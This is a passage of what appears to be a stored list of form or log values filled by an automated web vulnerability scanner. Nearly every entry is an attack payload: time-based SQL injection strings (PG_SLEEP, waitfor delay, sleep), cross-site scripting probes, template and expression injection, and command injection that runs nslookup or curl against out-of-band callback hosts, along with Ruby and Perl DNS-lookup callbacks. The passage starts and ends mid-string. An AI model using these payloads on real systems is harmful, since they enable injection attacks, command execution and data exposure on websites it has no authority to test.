PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 